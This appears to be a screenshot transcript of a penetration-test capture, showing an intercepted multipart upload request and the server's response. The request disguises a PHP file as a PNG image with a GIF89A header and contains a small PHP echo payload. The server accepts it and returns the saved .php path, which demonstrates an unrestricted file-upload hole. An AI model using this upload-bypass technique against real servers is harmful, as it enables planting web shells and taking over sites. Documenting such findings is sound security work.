 Request
Pretty Raw Hex \n
17
18 0
19 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
20 Content-Disposition: form-data; name="token"
21
22 45adab18bb0ad518464c2fc993ab4bda
23 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
24 Content-Disposition: form-data; name="id"
25
26 WU_FILE_1
27 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
28 Content-Disposition: form-data; name="name"
29
30 info.png
31 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
32 Content-Disposition: form-data; name="type"
33
34 image/png
35 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
36 Content-Disposition: form-data; name="lastModifiedDate"
37
38 Sun Aug 20 2023 23:22:05 GMT+0800 (中国标准时间)
39 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
40 Content-Disposition: form-data; name="size"
41
42 9331
43 ------WebKitFormBoundaryxPdBSrfORv3ErCBM
44 Content-Disposition: form-data; name="file"; filename="info.php"
45 Content-Type: image/png
46
47 GIF89A
48 <?php echo "Panda";?>
49 ------WebKitFormBoundaryxPdBSrfORv3ErCBM--
50
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 02:35:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 X-Frame-Options: SAMEORIGIN
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: POST
8 Access-Control-Allow-Headers: x-requested-with,content-type
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Connection: close
13 Content-Type: text/html;charset=utf-8
14 Content-Length: 67
15
16 {"state":"success","msg":"/upfile/2023/08/1692758153666.php"}
echo 没被禁